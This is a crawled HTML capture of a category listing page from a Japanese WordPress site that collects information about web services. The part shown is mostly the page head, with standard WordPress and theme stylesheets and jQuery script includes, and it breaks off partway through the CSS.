

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://webenu.net/category/webservice/webservice-feature/page/3/
body_size: 25395
content:

<!DOCTYPE html>

<html lang="ja" prefix="og: http://ogp.me/ns#" class="t-html 
t-middle-pc">

<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
<meta charset="UTF-8">
<title>WEBサービスまとめ│WEBENU｜WEBサービスの情報まとめ</title>
<meta name='robots' content='max-image-preview:large' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://webenu.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://webenu.net/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://webenu.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://webenu.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://webenu.net/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://webenu.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://webenu.net/wp-includes/blocks/quote/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://webenu.net/wp-includes/blocks/table/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://webenu.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://webenu.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://webenu.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webenu.net/wp-json/wp/v2/categories/2" /><link class="css-async" rel href="https://webenu.net/wp-content/themes/the-thor/css/icon.min.css">
<link class="css-async" rel href="https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900">
<link class="css-async" rel href="https://fonts.googleapis.com/css?family=Fjalla+One">
<link class="css-async" rel href="https://fonts.googleapis.com/css?family=Noto+Sans+JP:100,200,300,400,500,600,700,800,900">
<link rel="stylesheet" href="https://webenu.net/wp-content/themes/the-thor/style.min.css">
<link class="css-async" rel href="https://webenu.net/wp-content/themes/the-thor-child/style-user.css?1612070684">
<link rel="manifest" href="https://webenu.net/wp-content/themes/the-thor/js/manifest.json">
<link rel="prev" href="https://webenu.net/category/webservice/webservice-feature/page/2/" />
<link rel="next" href="https://webenu.net/category/webservice/webservice-feature/page/4/" />
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover"/>
<style>
.widget.widget_nav_menu ul.menu{border-color: rgba(2,185,164,0.15);}.widget.widget_nav_menu ul.menu li{border-color: rgba(2,185,164,0.75);}.widget.widget_nav_menu ul.menu .sub-menu li{border-color: rgba(2,185,164,0.15);}.widget.widget_nav_menu ul.menu .sub-menu li .sub-menu li:first-child{border-color: rgba(2,185,164,0.15);}.widget.widget_nav_menu ul.menu li a:hover{background-color: rgba(2,185,164,0.75);}.widget.widget_nav_menu ul.menu .current-menu-item > a{background-color: rgba(2,185,164,0.75);}.widget.widget_nav_menu ul.menu li .sub-menu li a:before {color:#02b9a4;}.widget.widget_nav_menu ul.menu li a{background-color:#02b9a4;}.widget.widget_nav_menu ul.menu .sub-menu a:hover{color:#02b9a4;}.widget.widget_nav_menu ul.menu .sub-menu .current-menu-item a{color:#02b9a4;}.widget.widget_categories ul{border-color: rgba(2,185,164,0.15);}.widget.widget_categories ul li{border-color: rgba(2,185,164,0.75);}.widget.widget_categories ul .children li{border-color: rgba(2,185,164,0.15);}.widget.widget_categories ul .children li .children li:first-child{border-color: rgba(2,185,164,0.15);}.widget.widget_categories ul li a:hover{background-color: rgba(2,185,164,0.75);}.widget.widget_categories ul .current-menu-item > a{background-color: rgba(2,185,164,0.75);}.widget.widget_categories ul li .children li a:before {color:#02b9a4;}.widget.widget_categories ul li a{background-color:#02b9a4;}.widget.widget_categories ul .children a:hover{color:#02b9a4;}.widget.widget_categories ul .children .current-menu-item a{color:#02b9a4;}.widgetSearch__input:hover{border-color:#02b9a4;}.widgetCatTitle{background-color:#02b9a4;}.widgetCatTitle__inner{background-color:#02b9a4;}.widgetSearch__submit:hover{background-color:#02b9a4;}.widgetProfile__sns{background-color:#02b9a4;}.widget.widget_calendar .calendar_wrap tbody a:hover{background-color:#02b9a4;}.widget ul li a:hover{color:#02b9a4;}.widget.widget_rss .rsswidget:hover{color:#02b9a4;}.widget.widget_tag_cloud a:hover{background-color:#02b9a4;}.widget select:hover{border-color:#02b9a4;}.widgetSearch__checkLabel:hover:after{border-color:#02b9a4;}.widgetSearch__check:checked .widgetSearch__checkLabel:before, .widgetSearch__check:checked + .widgetSearch__checkLabel:before{border-color:#02b9a4;}.widgetTab__item.current{border-top-color:#02b9a4;}.widgetTab__item:hover{border-top-color:#02b9a4;}.searchHead__title{background-color:#02b9a4;}.searchHead__submit:hover{color:#02b9a4;}.menuBtn__close:hover{color:#02b9a4;}.menuBtn__link:hover{color:#02b9a4;}@media only screen and (min-width: 992px){.menuBtn__link {background-color:#02b9a4;}}.t-headerCenter .menuBtn__link:hover{color:#02b9a4;}.searchBtn__close:hover{color:#02b9a4;}.searchBtn__link:hover{color:#02b9a4;}.breadcrumb__item a:hover{color:#02b9a4;}.pager__item{color:#02b9a4;}.pager__item:hover, .pager__item-current{background-color:#02b9a4; color:#fff;}.page-numbers{color:#02b9a4;}.page-numbers:hover, .page-numbers.current{background-color:#02b9a4; color:#fff;}.pagePager__item{color:#02b9a4;}.pagePager__item:hover, .pagePager__item-current{background-color:#02b9a4; color:#fff;}.heading a:hover{color:#02b9a4;}.eyecatch__cat{background-color:#02b9a4;}.the__category{background-color:#02b9a4;}.dateList__item 